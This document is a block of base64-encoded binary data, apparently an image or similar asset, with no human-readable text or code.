uP8Bnwn0AAE95+T/AdYu+gD/AAEDnIX/kf/n/7j/AZ8J8wABe/3m/wH5ZfkA/wABB6aF/5H/5/+4/wGfCfUAAwEAELXm/wGiBvkA/wABCamF/5H/5/+4/wGfCfIAATrt6P8B1SX4AP8AAQ6xhf/8//P+9f///uP/9v7b/+f/uP8BnwnyAAEEk+n/Aftk9wD/AAEPst//AP7d/wD+6/8S+/7///38+/r4+Pb29fLy8O7r+vb/kf/n/7j/AZ8J8QABMNzq/wGvEPcA/wABD7L+/wPunouT9ZIHk4uDhISFkZP9kgKduOz2/wn50KuYm7TL5PT9+/8C/uHs+P8I7cKhl6K91Ov5+v8X89v3///La2doZWRiYF5dW1lXVVRRR2bv9v8G//OrnauytPazA7Sxn9X4/wL21tLz1ALTz+r9/wLsyML8vgG4svqz/7IA6tz/5/+4/wGfCfAAAXn+7P8B6D/2AP8AAQ+y/v8B8kXnAAMCDVPm+P8TwVkfCgACEB4vSWR9la+5uqtzQ8X6/xj4kzwXBAAGFiQ3VW6FobS7tZ5QYOz//+Iy8gABcvz2/wT/4jIAC/MQAgoWufj/A9xCGyX0JAIdNNX9/wPgSA8W/RcAE/kQAglB5dz/5/+4/wGfCfAAARzK7P8Ai/UA/wABD7L9/wGTBeYAAQKV+v8C/psZ9wAIAQgRFhYOABvI+/8C7GQE9wAIAwwTFxQJAFPw/v8DvhgAAfYAAT7k9f8C/+k38AABNuD4/wH8fPEAAXn8/P8BjwPzAAEFnNv/5/+4/wGfCfkAAQoO+QABZvnu/wHPIv4AAQkF+gD/AAEPsv3/AdEf8wAFDyk3NSAF+QAAe/r/AZgP7wABLdf8/wHnT+4AAWr3/f8BkAH2AAEVvfT/Av/oOPAAAVf59/8B+FzzAAFC5vv/Af5r8wABV/Pb/+f/uP8Bnwn5AAImZhb6AAERxe//Aftu/gACGlUQ+gD/AAEPsv3/Ae819QAIEm6z0eDex5o9+wABAZH9/wP+/8EW+QADBFZiCvoAATrg/P8AefgAAhZwOPkAAH78/wHnPPYAAWb+9P8C/+Mz8AAAa/X/Acsf9QABDav5/wHaJfUAAxG5//7c/+f/uP8Bnwn5AAIpxln5AAFX+fL/A/7/yhf+AAJhnAf6AP8AAQ+y/f8B+l/2AAIPmf77/wLmaAL9AAEXvvz/AfBO+AADVvL/aPoAAUvt/f8BxBX5AAQGl//KKfoAAJH7/wCM9wABEbfz/wL/2CzwAAB79P8AbPUAAVD1+f8B/HX1AAFi+9r/5/+4/wGfCfkAAyjixQ/6AAEMpfH/Afxe/gACGdGo+QD/AAEPsvz/AZUE9wABQvf8/wT+///0Xf0AAS7p/P8Brgj5AAUUv///xhz7AAFX9f7/Aftg+AAEU/T//4P6AACj/f8D/v/HIPgAAUj38/8C/8Yh8AAAhPT/AcEP9wABCqX3/wG3B/cAAR3G2f/n/7j/AZ8J+QADLtv9XPkAAUbv8v8BtxT+AAJq/535AP8AAQ+y/P8Brwf3AABe9/8B3Cr+AAE/9v3/AfpZ+AAFSe3///lN/QADAQBZ9v7/A9chAAH6AACV/v8Bxx78AAECrfv/AepA+AAAefL/Av+vEvAAAIP0/wHjLfcAAy7p//75/wHTIPcAAF7Y/+f/uP8Bnwn5AAQ03//HGfoAAwai//71/wH4Wf4AAxjK/5r5AP8AAQ+y/P8BwAr3AABi9v8LowYAAEr5///+/+Es+AABX/3+/wGQBPwAAVn2/v8BmAf5AAEJrP7/AfxQ/AABAaf7/wH8V/kAAQma8v8B/435AAIJOQn6AACD9P8D81cAAfkAAWz89/8B5kD4AAENr9j/5/+4/wGfCfkABDjj//97+QABRuv0/wiyDQABAHL//5r5AP8AAQ+y/P8Byw73AABn9v8L9FkAAEH2///+/7gU+AABUfP+/wHeK/wAAUrs/v8AZPcAAJ79/wGhCPwAAJH6/wBo+QABDqry/wH7YvkAAh6gH/oAAHv0/wH+efgAAQiu9v8B8174AAEj49j/5/+4/wGfCfkABTvo///PIvoAAQWn9f8J+GAAAQAhzP//mvkA/wABD7L8/wHOFPcAAGn1/wq1DgAz8f///v+aB/gAAR/K/f8BiQH9AAUq1f//+U33AAFi+f7/A+s9AAH+AAFq+Pv/AGr5AAEPq/L/Ad01+QACTNw9+gAAb/P/AIf4AAEZ0vb/Afxz+AABRvHY/+f/uP8Bnwn5AAU/7P/+/3P5AAM+7v/++P8BwRD+AAB1/v8Am/kA/wABDrH8/wHTG/cAAGn1/wT5VgAq4/3/AIf2AACD/f8B7kf9AAUEr///7j33AAcWx//+//+6Ff0AATXg+/8AbPkAAQ+r8v8BuhD5AAKR/2H6AAFg/vT/AIn4AAE65/X/AIL4AAFl+Nj/5/+4/wGfCfkABkXz//7/zR76AAEEmPf/AfZf/gABJNH+/wCb+QD/AAEPtPz/Adgj9wAAafT/A7QKFMP9/wB/9gABKNr9/wHVNv0ABGL4/+Y09gABY/f9/wGhD/4AAQWs+/8AcfkAAQ+q8v8AkvkAAxTK/4P6AAFS9fT/AIn4AAFh9vX/AIj4AAF5/Nj/5/+4/wGfCfkAAUXz/f8AbvkAATXp+P8BwRT+AABw/f8Am/kA/wABFbz8/wHdK/cAAGn0/wP7cgeX/f8Ae/UAAHT8/wHNNf4ABBvW/+Uz9gABDbf8/wGUDP4AAVj2/P8AdvkAAQ6q8/8A+AJkAAH7AARJ7f+kA/sAAUDo9P8AifgAAIP0/wCQ+AAAjtf/5/+4/wGfCfkAAU76/f8B0iD6AAEBjvn/Afpe/gABF8z9/wCb+QD/AAEWvvz/AeIy9wAAafP/B/Knvv///v+F9QABEqr8/wjdUAAAAon/7jr1AAE95P3/Bv2nJAAAFcr8/wB9+QABDqrz/wDhAi0AAfsABIL//8Ye+wABK9X0/wCH+AAAm/T/AJj4AACg1//n/7j/AZ8J+QABUv38/wB0+QABMdn6/wG/F/4AAWL5/f8Am/kA/wABFr38/wHmOfcAAGnx/wb+///+/6YM9QABIMj8/wfxgxkALOb/VfQAAWH1/P8E0lQEAGr8/wCD+QABDqnz/wDBAA36AAUQtf//6D/7AAERvfT/AIz5AAEFsPT/AJv5AAEBr9f/5/+4/wGfCfkAAVH8/P8Bzhf5AACP+v8AbP4AAQ68/P8Am/kA/wABFr38/wHnO/cAAGrs/wHTIvQAATzg/P8H/sNmcOf/gwH1AAIBe/r8/wPwnViY/P8AivkAAQ6n8/8AlQAE+gABO+X+/wBj+gAAovT/AJX5AAENufT/AKP5AAEHudf/5/+4/wGfCfkAAVH8/P8B+2n5AAE04fz/Ac4i/gABW/P8/wCb+QD/AAEWvfz/Aec69wAAb/v/Av3n8/X/AflS8wABT+L7/wf6+f//zRwAAfYAAgeI/Pv/AfX8/P8BjwH6AAENp/T/Afpb+QAAav3/AY8D+wABev71/wCU+QABE730/wCo+QABEcHX/+f/uP8Bnwn5AAFR/Pv/AbsR+QAAjv3/Afty/gABCK77/wCb+QD/AAEWvfz/AepC9wABS+P+/wT+7Ztf6vT/AboO8wABRN/3/wBw8wACCIr89f8BkAL6AAENpvT/Adkj+gABCab9/wG7GfsAAU7s9f8AnvkAARO+9P8Ap/kAARnG1//n/7j/AZ8J+QABUfz7/wP0UgAB+wAGMOP//v/QHv4AAT7o+/8Am/kA/wABFr38/wHrR/cACQQ4e5aRekQAPff0/wH6bfIAAUri+v8D/v/aLPMABAqJ+//++P8BkgP6AAENpfT/AaUL/AADAQAh1f3/AeMz+wABK9v1/wCl+QABFcT0/wG2BfoAAR3J1//n/7j/AZ8J+QABUfz6/wGoDvoAAQKL/v8AgP0AAIX6/wCb+QD/AAEWvfz/AetF7wABRffz/wHgO/IAAU3i+P8BpAfzAAQIjf7//vn/AZQE+gABDKT0/wFuAPoAAUj2/f8B/lT7AAEPvvX/AKL5AAQQr/n09v75CPj07+bbyLNsBfoAASPP1//n/7j/AZ8J+QABUfz6/wHzRfkACS/j/+UqAAEAI9f6/wCb+QD/AAEWvfz/AetF9gAAAfsAAT/08v8BxCHyAAFI4/n/Avt+AfMAAgqO/vj/AZgF+gABDKP1/wLzQgD6AAFN+vz/AYUC+wAAlvX/AKP5AA8CJkBGTVNSU05GPTAmGw0D+QABJdDX/+f/uP8Bnwn5AAFR/Pn/AYkC+gAEA5T/qQr+AAFm/fr/AJv5AP8AARa9/P8B7k7vAAE68Pz/BfTWspmw7fz/AZkH8gADU+j//vv/AfNZ8gACDpb++f8BnAb6AAEMo/X/AtglAPoAARGr/P8Bsw37AAFj+Pb/AKrhAAEk0Nf/5/+4/wGmC/kAAVH8+f8B2iD5AAI+4Vr+AAEVwvn/AJv5AP8AARa9/P8B8VT4AAoBI0pcaWtlRg8o4P7/CO2iVh0IAwVS3P3/BP2LCwAB9AABVef5/wHnTfIAAQyY+f8BoAj6AAELofX/Aq4NAPkAAR+v/f8B2x79AAMBAC3o9v8Aru0AAAH2AAEk0Nf/5/+4/wGrDvkAAVH8+f8B+F/5AAIJSR3+AAFO9Pn/AJv5AP8AARa9/P8B7Ej4AAMLofb9/v8I77V22v//uUUD+wABZvv8/wOMBgAB9AABaPj5/wHgQ/IAARKu+v8Bown6AAELoPX/AoQAAPsABEBGABWj/v8B7kL7AAESwfb/AK7hAAEk0Nf/5/+4/wGrDfkAAVH8+P8BrQT1AAEEoPj/AJv5AP8AARa9/P8B60X4AAERxfr/BPj8+IwV+QABJ9L8/wL6ggXzAAEFmPj/Ad1J8gABKtT7/wGjCfoAAQug9f8CZAAA/AAKAqHbLgAToP//+mz7AAEBhvb/AKn0AAUBCg8PDQT0AAEl0Nf/5/+4/wGrDfkAAVH8+P8B5j/1AAEz4vj/AJv5AP8AARa9/P8B60b4AAETy/n/AutlBPgAAxC0//79/wL8jRLzAAUe0P/89/r8/wHiUPQAAwEAWPT8/wGjCfoAAQuf9v8D4zwAAPwAChrO/7kaABKh//+f+gABT/r3/wCj9wALBShPfKW4uq2OXC8I9wABI9DX/+f/uP8Bqw35AAFR/Pf/AIj1AACE9/8Am/kA/wABFr38/wHrRfgAARTN+v8B9mX9AAEWFfwABB9xaIfe/P8BqBfzAAZd/ex2YKj2/f8C7GYD9AABCKH8/wGjCfoAAQue9v8DyBoAAfwAC0nr//+fCwAUpf/JE/sAASjW9/8AmfgAAxyL2fr7/wP+4Z0u+AABHMnX/+f/uP8Bqw35AAFR/Pf/AcYb9wABIcz3/wCX+QD/AAEWvfz/Aeg++AABFdT6/wmpCAAAAlrDwYAc/gAGbaIQADGi+/3/AbYs9AAHDbD8VQAMWc/9/wL2gw70AAE96/3/AaMJ+gABCp32/wOpBAAA/AAAb/7/B/2PCQAVqOtD+wADB5z//vn/AIf4AACU9f8BySn5AAEbx9f/5/+4/wGrDfkAAVH89/8B91b3AAB19v8Aj/kA/wABFr38/wHnOvgAARbW+/8B9UX+AAE55/7/C79RJ3Hr/FIAAAuE9P3/AdVL9AAHTPvPHAAAKbz9/wL9oiH1AAEEmf3/AaMJ+gABCp33/wH+fv4A/AALk////v/+hwYAGYVG+gABX/n5/wH9d/kAAQu+9P8AdvkAARXE1//n/7j/AasN+QABUfz2/wGVAfkAASza9v8Aj/kA/wABFr38/wHnO/gAARXV+/8BzRr+AACB/P8L9+f6//+7DQAAAWv0/f8C7moF9gADGMD/bP4AARyw/P8Byjj1AAFR8/7/AaMJ+gABCpz3/wHwT/4A/QABEbT8/wX6dwAAAwX6AAEt1fn/Afdj+QABBK31/wH+efkAAQ2+1//n/7j/AasN+QABUfz2/wHTJ/oAAQKN9f8Aj/kA/wABFr38/wHlN/gAARXV+/8FmQcAAAmj9/8B7kf9AAF6/P3/BPaIDgAB+AADi//CDv4AARi0/P8B3EP2AAElzf7/AaMJ+gABCpv5/wP+/9gf/gD9AAEo0vv/Ae9T9wABCK75/wPyVAAB+gAAoPX/Afls+QABBbbX/+f/uP8Bqw75AAFR/Pb/AftS+gADPOz//vf/AI/5AP8AARa9/P8B4DD4AAEV1fv/AHT+AAEKpvb/BoIAAAEACpr+/wT+//2TDfcAA2L/5zT9AAEu2Pz/AeRX9wABBqn+/wGiCfoAAQqb9/8BrAb+AP0AAUjx/P8D/v/ZMfcAAHr5/wPyVAAB+gAAlvX/AfVk+wADAQAArdf/5/+4/wGnDPkAAVH89f8BkQL8AAEOtPT/AIr5AP8AARW9/P8B2yj4AAEV1Pz/Af1j/gABBpb2/wGlBP0AARzJ+/8Blw/4AANI8fpd/AABYfn8/wHuYPcAAJL+/wGcB/oAAQma+P8B/HH9AP0AAHH4/wGsC/gAATzm+v8B92L4AACS9f8B+nD4AACj1//n/7j/AZQE+QABUv31/wPRFgAB/gABc/z0/wCH+QD/AAEWvfz/Adcg+AABE838/wH7Wf0AAGz2/wG5C/wAAVv3+/8Bmwv5AANA6v9w/AABDK77/wPvVQAB+gAAh/7/AZMD+gABCZf4/wHuO/0A/gABCZv4/wH3YPgAARDH+v8B/HL4AACK9P8AffgAAJrX/+f/uP8AefgAAU369f8B8079AAE/4/P/AIf5AP8AARrE/P8B0Rn4AAETzPz/Af1f/QABPe/3/wG+DfwAARbC/f8E/v/8gQH6AANH7v9z+wABRvP9/wP+/+FC+QAAkv7/AIX5AAEGjfj/AckV/QD+AAEfyfn/A/7/ziL5AAECkvr/Af55+AAAgfT/AH74AACO1//n/7j/AF34AAFF9PT/BY0BAAAYvPL/AIf5AP8AARzH/P8BzBD4AAESx/v/AHb9AAEcwPf/Aa8H+wAAZPr/AfBO+gADXfr9aPsAAQmp+v8BxRv7AAECpP7/AG/4AAB3+P8BiAH9AP4AATrt9v8Ag/gAAU32+/8B+3D4AAFs+fb/Afty+AAAhNf/5/+5/wHqQPgAAUDv9P8Evw0AAojx/wCI+QD/AAEbx/z/AccM+AABD7z7/wGkCv0AAIb3/wCS+gABGbz6/wGqDfsAA3//7Uf6AAFF7Pr/AGb7AAEbwv7/AFr4AAFW/fr/AfxQ/AD+AABg9f8B0ib5AAEbz/v/AfRZ+AABVvL2/wHxWPgAAWz62P/n/7n/Accg+AABOuj0/wTmMQBf8/H/AIT5AP8AARvH/P8BuAj4AAEMrv7/BP7//+cw/QABPuj5/wH1XvkAAUnq+/8B6Tv8AAQNsP/UF/kAAJL6/wGkCvwABUXq///nPfgAASrd+v8ByCD8AP8AAQaY9P8AbfgAAIH7/wHmM/gAATXl9v8B2y34AAE77dj/5/+5/wGfBPgAATfj9P8D+lEo4PD/AHT5AP8AARvH/P8BpAb4AAEKqPv/Af53/QABBaj5/wHcIvgAAJj6/wBU/AAEOen/mAX5AAMr2f/+/f8BxBn8AACA/v8BxR74AAEGpPr/AHv7AP8AARLM9P8BoAj5AAE/7vz/AckS+AABEMb2/wG1B/gAAxPC//7a/+f/uv8B/nD3AAEw2/P/AaOv8P8B+GL5AP8AARvG/f8B/nn3AAoDS4ePm6aywNKPBf0AAUvu+v8BlwT4AAEr2fz/Aes7/QAEA4v/90v3AAFm9/z/AaMJ/QABKNX+/wCX9gABXfn8/wHRJfsA/wABJOH0/wG5FPkAAQ+v/P8BfQH3AAFp+/j/Afhh9gABX/3Z/+f/uv8B3jb3AAEn0PP/Afv98P8B6UP5AP8AARzH/f8B9UH0AAcCCAsRFx4bAf0AAgJ9+vz/Bu43AyMsIwr7AAFl/f3/AYgE/QAJTfD/tg8QKSoZBPwAAQip/f8B7Ef9AAEDjP7/Ae9L9gABDKr9/wH6avoA/wABMeb0/wGrDfgABl77//7/1SX2AAERsPj/AbsS9gABC53Z/+f/uv8BuAv3AAEgxuD/AdYg+QD/AAEhz/3/Adkj5wACCYn9/f8I5IKc0eHRo1YT/QAGDpr+//6bEv0ADCPM//+5f7Xc38CIPQX9AAUx2///5WP8AAZY8v/+/6kJ9QABMdb+/wO6DwAB/AD/AAEp5PT/AGr3AAUeyf//+WT0AAEz1vr/AfNO9AABJMna/+f/uv8Aff0AAAH7AAEVuOD/AaMC+QD/AAEk0v3/AZcG6QD/AQIACp/9///+/P8D+8FWA/4ABBB0oWUK/QABJ77+/wD++/8C7ZUr/QADNpOWPfwAAVvn/v8B2Cz7AAAB+gAERNr/6T/5AP8AARna9f8BwBj2AASB//+ZBf4AAAH3AAM/3v/+/v8C9nQD8wABN9Hb/+f/u/8B5jH2AAEJqOH/AeE7+AD/AAEj0f7/Aec6/QAHBxATDw4JBAHwAAFB7PX/A/WSKAH4AAFIzfT/AtZmD/gAAg198f7/AfVV8QACQeJ6+AD/AAEIpPb/Afxw9QADHtnaIfkA/wH7AAFJ7P3/AJ35AAQHDxQQCP0AATXg3P/n/7v/AbcN/QAIBQ8UFxYVDgiV4f8BmAb4AP8AJSPR///+gA4lT22OrbzCu7ixqJ6ThnlpWks7Kx8aFRALBgIAAEXm9P8M/t2OPBgNBQUJEzmV6/T/FP7/+MBvKhIJBQYLHV25+////v+0E/0AFwgUHjVOXFxSQCUZFylyMgwUEQ8ODAoHBv8GAgBO9Pf/I+VCAAoODgsJBgYDAQEAAGWdHhAODxQoVHaNmpuWgmlWTztT3f3/E7M1HRUWGjdpkq67w7ywlWhAO3rm3P/n/7z/D/1VAAotTm+WtMXLzMe3m8nh/wLokjT5AP8ACSPR///xrLTm9fv2/w/9+vf18Ovj1ce4ppmLhozN8f8I/vHUsJmUo8rw7v8I/OjDpZaYrNn5+/8d1pl9b296nMXg7/X3+PXz5NfX28u5vcC6srCpopiWBJeYkpvp9/8Y7Z6Tpa+vp5+XlouHiIiElePevbCzx+b3/fz/Bfr29fH0/P3/B/zx3MnI2e/6+v8D+vLy/Nv/5/+8/wXKQGit2fnV/wLkdQ/7AP8AASPRhf+R/+f/vP8C3tT70f8C+7I1/AD/AAEj0YX/kf/n/7n/AP7Q/wHeVv0A/wABLNmF/5H/5/+G/wHrZf4A/wABL92F/5H/5/+F/wPzZAAA/wABLtyF/5H/5/+E/wLtVAD/AAEu3IX/kf/n/4P/Ads8/wABLtyF/5H/5/+C/wDMAygALtyF/5H/5/+B/wOpBSnchf+R/+f/gf8D/Goj2YX/kf/n/4H/A//WXM+F/5H/5/+B/wP//dnmhf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/gf+B/5H/5/+B/4H/kf/n/4H/gf+R/+f/[base64]/AHwA+wD/[base64]//1742KqSiIF+lLS10erNwL6Oe411aWyam154oaiVjqmouZySpJ2tv8CNg5Gjn1x8r4uDqH5XZjkAACpDGDeRqGh/zaeYpLeFREmKwmRgpZRlmKs+I4b5rmZ2iJiow9TW8Pr/F9dscaCumFxEUWVNX046grOuyteAbYR9Sn+F6//91IxWPzM4TWF4gH1tXVFNRz1RYEdwjE5ir6mVnquEj7ekcEdhfrGpf4WXgZt1MzVescO1o4M+Yp2lol9Jo8KSg4aSpsDkewAABQoTMiEVpeNhO0I9V3aGi5CbqbKxq73m/8t+doRyZHqZpKZjNERoRDBVn6q0o2dkgHiG5QL3yOT+/2nrhlBdb42XkJWkrrGMTi87UYmPnZdXq+u8rp2Inb+3s6uhloa69ZttbmldeYlWT4nFhHOHkYt3WW2KjphqSC43cW1xaD1DhLK4t7Outbyuf1pNZpWouKyDYZm+jnlwibq3qq+HZ2eHe2V3FJGrTT1VPXCpZk1ot/v/2HU6OFek8vz/Yf3iu6GVk5iluMrS7//lv8a5hIJ9dHql65dTidrUeG6oucuwk6mmrbPBiXGVm6yIl9Oag6GAZlgxAAI/HRYoWlUsmeXHoKCwpV5HfbRXM3ynXmjHlDJRsJOPgHmGkpyrwNv0+/[base64]///+KJbWniVm5ujq6F/UjAtSkxakpSmkk6X+9+0p6CmvbW4t6+ppLbIjnVuZVl3hktAdKhPMT1GVGBng5NkST5EPl+aqX9FRom5vbm4xNjCn3paVWWev7+zkGxxt86SdYSw6dq4pXdrfJJudoAVnqxKQ11JW6x5VV2F3v//3odGPmOv9/3/f9q1qbG9y93v/Pbd+vPGvaaqlIN/jLTXqElck9/ZZmmv4fzzuKGqsa+1qHKNnaWvwcKgiKGHZHNcBDGFgYmNjoZ5rNDDq6SqtoxOdb1lIk6kb0WZ5oc+eGScxaeHho+YoKm81e79///[base64]/v9qwWdqi6Glp6uhgFM1KDVshzxknJmsjEZ97f/drZ6kv8K/u7m5yt3S0MKyppKconZnirRiOzcuLjtBbaqRipWamqi1rWJTnsXFv7y2tMO1d2Nhb6HExLuYc261+vvKi6a+7OKwjHR1lJFyhYkWqKRSPk9hXp+OZl9qpfX///KtWkBkufv+/wXm4Ofu9/3+/3b14fS+rpWAtJeKn7WqZDI6cJKurVdzwfj//9SZpbm6sLigiZ2irbmylouekIFYTBth1+PLy9PW1sCyn6GrqrOxbWq4gi0zkYpIZM/ogH5TWKjs27GZlZqgp6660u3+46qttIpgWWR3mZpleog8Y6e5uNz/4JqTmn+HeHJ1fXtxaWVlboCTnJJzTkFCRGN3g01YcFmIjYqnqrSnqqF3hmttlpiXsaxRRkY6TWRIZMKoiI6loV18vZ1hlahjiqGon5yjsLK0ol5LdlougJ1BdX83S2BUQU1piZ+nqayvtLewknOCqLOPWUthcmRoWlA+f7ayyPm3d4GWW29Cj+j/3Ip8mamtraOEXUI2N0l3q4AweaGesIVJatj/87agnaO4wsO/u7zG0OLv+fr25tW3jZiwdFZSSUlWQ2O2x9PT0sjH2seFpsi/sqysoqe1kFgyKFCpx8CjfnKM4v//7rK1uMWwkYN7iJeCgY6TDbGoWjpGXXKVgntpaHzH/v8I/ch1UnLH/f//+P929d29bWlwlbihpp5yNyhVSnGarKdYY7bm+fS3mKiwrrS2uqedo6jO2K2Pn4WQklgtb+b4trjZ4N/DsJuasrOxvJp6uq9dNH2NYVCR8eyhV0pgoOr247+poaSorbG80MS3uJltYm18qMF8Z6i8PW7Mvri50MSgj4x/joiEgH9/hJKgq7OznHFIMDRPS09zgI9VZnBejoR7qq20t6tvZZB4dpuept3HVzIxUlZlYEycooeTmK6MS5K7kKOcVouronyGnq+yt7x+XntSLWuNRHWSNzRXeGlNTVt3oLGusbW5u6+dp7WeZFFgeXR6ZmtdOW6ut7/186R/k4VHOUCS06+XqbO1qIpmTkM+SWVicamXfpilp7R6TWC1/v/Akp2Ti520v7+4tbqys77Q1sSxjHSTuH5pbWFTQTpzs8je39izu/vY/pwIlIugfFWn55kP/gAYNpGmiHuQrs/19ty9u7u1mouEiZmHhZCToQ6nq3M4R1h8mGB7gG5wluf9/wbppGp80///+f93/vLgkE9ukaa/rYdPLTBldT14oLOrXVaZxdnBjZutdVGQvry6raatvbKkmKKGfpeaXnfi9bO0193bwbGloKi0tre0l7S2j1J4bGxeacD/yHRVVmSV2//97NS8r62xs7W6v6t6aXKLuuObboXW1kFAp8i3rKKal5OVf5ido6iwt7q/w76le00xLTpIWEJefYmOWXJvaJOChrGvuNShX2+ViIKdq8fFcDQ1VltHYW1QWY+Ok5uitHxLnN7woU6MtJpkZnOStre4hGaGUCxdgEVyrEkyUGuPg1pUXnmaqLS4u7u/wb+udVpgeIWKd2mCYDp3rbq42v/kloygb200TImxuLmxlnNbUExQYXFhP02NtbCgnqeyfFhgluf/3ZaVsKJ7fJGksrm8q6GZlIuXn399mr2VeWhOPkhnkLHE3N3WsLj3166MgYiaklNenbhlAAMLBwNXlImYr6ynyta/vr+goKePipuIdpWam6gPkLWKOUp3sc13YYp+doTA/P3/Bf3PmrL3//n/Vfr1/7x4m6extXhDNEBfYkM5hKS0q2JTf7W+pZSfnUwsWZK6wLuxrb/Nspuon42MnKGc3fS0tdfd28K1kHZ2i7K4ube0m6OTi1RRdGKTs6V0YVxfcavw/[base64]/ua3Y/9SWn2+kYkBVjrKjhGlcWFRfd3VbVmBaSmOeppOMl492b36j2dmnlsHvvoJvd5u1uqigm5aRoq+cm6i8iFpLRFl8hJe1xNvd1rG59te2pI+Xq4dthKzDSgAGJ1tCQY6rsqutr7XDw7+efKOtkp2YY3ygnqekD32aVD1UiOf/xFdzj4KAlt/7/wPz6Pr/+f9W/O/wxKGwqZynWDpPYU49N0CMp7euaVZunsGun6KVSUNaR42+w7u0zsy4orXUrZWWnqni97W32N7dxa99aXZ5n7q6w72RxPKzUzdsc3WUilp6e2Jpdqz2/f8c/u/LtbC9xMGrxv/jjoGV1v/nUzc4ese1j5mUhHB/X1VRV2d1fHVhS0A/[base64]/8ZdW4mUiIm19Pj/+f9X68K9sLSneWqZYl5oT0xVPUSXq7m5elxujK6roqmhVktdUGF/tsW0sK6xrq2MW2J9gI/X8rO22d7au5aDfpK62Ni+wb6RrcvFfDxPeXOTq6fi14dqcXq//P3/G+62dXygpLfL6vmtiJC0+P+mOFVhTq/FlY2SiHtFcnaElJmLcVxRS1dudGtvfmFFZI6Sondrh3OGqKqIo7rCzotzobazuZtUQk5lWlqIVThEU3xzS22fn6arrbuTWWVtdKnK9f7/NvDLu7uRgaN4Nz5xVmTUrzpBbHR0jq+niXx6f42iuqGGg4KRjICgi3+Rs5xyOjVSrMegiKXb1rH/sW2Lb1xzhHBtdoGElq6pgGBbZUQ7hrO2s6CLhIF3Z1JCOTlSg7bFvLq2uLuysaex0c67kHKLrmlbgZuTgoaLmMHb3texuPTQiH5/mb64npansl8AA0OLZoOPXmqrt6+9tZKBh5+2sLChZ2eaqquxZRJbwcBiVoHM6tWBW3GZl4+exuf++v/6/1nqwLa+uKN2VWSohXNdYGBRO0+gr7q3gGZui7WypbOuZ1daYmBhfp++0d/Zxq1wMzB2lo6dqpGVqK2qnJilkWd/0fjcxsadiJzzyWJCY3qBwOz5/9uLcnmNzf3+/xvQeF+Pj5LN+f/QlJKk4/eTOD5wpE1xxMyblKOw/7Z9sp+DbV5WVmqPj3Fxi4FVTXmWmadlZYt3kLScYKHBxMOBjLe2vKlmSVt1VkBwj1RBWkVLfV9Zj6iqsrK2tntjeYqhnZ/C6P3/[base64]//v/KOnBuMHEnHRgWXGviHR8alxeP1ajtb6meXNvh7Onop+scmtnYmB2iKnx/v9N971mMDNbjKWmpaiqq62vsqyOaUw0eLC3tc2vkqbhxIddUXaDscG/3v/hmoGClszl29W/oZudoM78/+ymlJ7O6IEnO1Fg15FAbMfTnZyxf7+4m35sZWFnjtO1fXSNrnpPW42bo6NLXo18m7h4UJ7Cxr+Nrry9sHJTaX9ZMGWdl1RAZGc2W3lYc6WxpKu2valmgo+Kl4JXbJnH0MG/nZ310002aGZux9VkP1iWjXyJpLCHfJiYk5yqnIyo4b5yh5GX0P/ETTZwYlCzvpSQnauKb4m0n4WChY2oz+r74p1xbXWPxm0wXZu4s73125CXln9teKvJysO7rZd6XWOUc1E6PmfF2Yhsk8KtmZZuN1JtkK2ysK2qqamkpqOIWSwpacf7//7/95VSZGJLU2B7rrmzsbOVlqSYtsrknnCQsrG4oZsV4tmUU2h7odr/9aBobpeqoKuwrcLk/f3//P8p6si9sK6zfWhpcI22nIxxYnZnNlqiuMCkgYFzhraTiHJ2cXJmX2iAuu///vlN/+WWaUtEWHSLoK20sqmagmdKQ1qCoZaHh7W/npukjoJ+XGSJqLXW8v75z5mKj6G7vr64t6uq1Pz//8qhqLnIey07Yk1P4uNgQH/a1aWlf6aUf3Ruc4/C9N2NfIuglWdWZ5mgrJlGdo+EqKVhVJjCyL+mvr64gVlyhlgqR7PXej9DYHxgP3hrYJC3mX6yu7+QZ3qCjqOQVkhee7XCmp2ilVs3YW9zs8eASU6MzpmDk6ibo9qji52nrK2xxu2okpqu3spWNk2CsFBwpoqMm6OyT6mZkY6gx+Lw//rFind6gJvf2EI7kq64tsn76ox7k6CLhpKJeHeFhHNaO0d0P1F4hYiXooKawLKRjp2hfVdCTWqGmqmys62dinBUQ05unPD//vkc/+mUeXZybliGu7urqLmcqI2Kwu3rlnOTubezj8gW87FTR298l8n4/9+Ja4Krtauzr6641Pb+//3/KvLOtZeClq17b4KTo72hd2p5j2I1baa4wKqUjHqIt3xqb1NsgXdpc4jF/vr++U399LmopZOHh4yVnqGel46GhIuiu8S6sK19UJSpp6mQjKWdcoCmreXn0cK6sZ6TmbK6oJWnstv//vPdta24u344OV5tYDmN46VMUqHyzJx/j4J8fIy47P/qnICMoZh4YWCCpKOylGGdko2njl9cmMPKxrjCu49nfZJhLDWL3ZA7PkRfeYdMYH5ieKuqd6rBv7x1Un+Nk6mfaUlUnMKemGdUXEJddHigqpJXTnnn2Y2Om63XvV1vpqmyw59tsamZrL+XRipaT3flez1siIKcoatPtKmqxez9///vs4eAhIul3f+uNE+8w7e30Pz6qnyGmW96k31VQ0NWb5KloZhcapibkqOtfJyhUISur7vEuJ+Kg4eOl5+hnZSMh4eTp6i9+fv++f/7GrF7bWVbU5DAu6Osu6irZG3Q5apqYqC8u5KI2RmwmmxWbYCasM7//8V8dJXKxbSyrbK1x+r+//7/K/vIl3Jzg5etiY6ns722g3OFlJhUO5+7uMKzeGWFjr57SHNsc6S8eXqNv/76/vkG/PfKt8bO0/7UQ9bY2dzf4ubo5NvTzsalXi48gK/G0+H1/b+IpJmwrqaprrKwqqKmqai/yOb55MKqoKCpsH5CQWBWi4w3OmCUd05rubeTf4qLlajY9ujHoIuQoqaNc2d1oKqntJCHsJSZn4ZpZ5q+z8vBvJNyiahzMS5nsnw2V08+XXWOglJ6dWmVuJmn1cHCxHpRhZSXq6x9WYexn5iHhHJLXHt/hVlnZVZjs9qcj5ekuYNck7KuorOsdpOkqLeMQixUcUZfyqNcS4SmqqOmLK633P7///3dpouMj5myytLJpIiKoqSZmJ60wKCBhpNbRpDSvpNnSUBOicnUtf